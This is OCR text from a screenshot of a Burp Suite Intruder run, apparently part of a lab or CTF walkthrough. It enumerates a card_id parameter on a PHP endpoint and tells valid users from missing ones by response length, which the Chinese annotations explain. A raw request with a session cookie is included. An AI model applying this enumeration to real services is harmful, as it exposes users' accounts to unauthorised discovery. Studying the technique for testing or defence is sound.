 Attack Save Columns 3. Intruder attack of 124.70.64.48 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 415
1 0 200 312
2 1 200 312
3 2 200 312
4 3 200 312
5 4 200 312
6 5 200 312
7 6 200 312
8 7 200 312
9 8 200 312
10 9 200 312
11 10 200 312
12 11 200 312
13 12 200 312
观察长度，如果是312就是没有用户
如果是长度大一点的就是有用户
Request Response
Pretty Raw Hex \n
1 GET /json.php?card_id=20128880321 HTTP/1.1
2 Host: 124.70.64.48:48930
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://124.70.64.48:48930/user_info.php
8 Cookie: PHPSESSID=fbrds5tkb99ha68snf17335ff7; uid=test; mid=6927071f788211ee17211be0b89ef1e6
9 DNT: 1
10 Connection: close
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Finished